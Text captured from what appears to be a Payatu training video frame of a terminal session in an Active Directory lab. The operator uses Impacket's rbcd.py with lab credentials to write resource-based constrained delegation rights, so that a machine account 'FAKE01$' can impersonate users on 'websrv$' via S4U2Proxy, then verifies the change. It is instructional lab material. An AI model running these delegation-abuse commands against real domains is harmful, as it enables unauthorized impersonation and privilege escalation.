 Payatu
xdev [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 29 16:20
ubuntu@ip-10-0-1-20: ~
Syed Modassir Ali
ubuntu@ip-10-0-1-20: ~/DelegationLab/scripts/ansible × ubuntu@ip-10-0-1-20: ~
ubuntu@ip-10-0-1-20:~$
ubuntu@ip-10-0-1-20:~$ rbcd.py -delegate-to 'websrv$' -dc-ip '10.0.10.10' -action 'read' 'RED.LOCAL'/'rbcd':'Summer2024'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
ubuntu@ip-10-0-1-20:~$
ubuntu@ip-10-0-1-20:~$
ubuntu@ip-10-0-1-20:~$ rbcd.py -delegate-from 'FAKE01$' -delegate-to 'websrv$' -dc-ip '10.0.10.10' -action 'write' 'RED.LO
CAL'/'rbcd':'Summer2024'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] FAKE01$ can now impersonate users on websrv$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     FAKE01$      (S-1-5-21-3649712269-1385998040-2102651583-1118)
ubuntu@ip-10-0-1-20:~$
ubuntu@ip-10-0-1-20:~$
ubuntu@ip-10-0-1-20:~$ rbcd.py -delegate-to 'websrv$' -dc-ip '10.0.10.10' -action 'read' 'RED.LOCAL'/'rbcd':'Summer2024'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Accounts allowed to act on behalf of other identity:
[*]     FAKE01$      (S-1-5-21-3649712269-1385998040-2102651583-1118)
ubuntu@ip-10-0-1-20:~$
ubuntu@ip-10-0-1-20:~$
ubuntu@ip-10-0-1-20:~$
Right Ctrl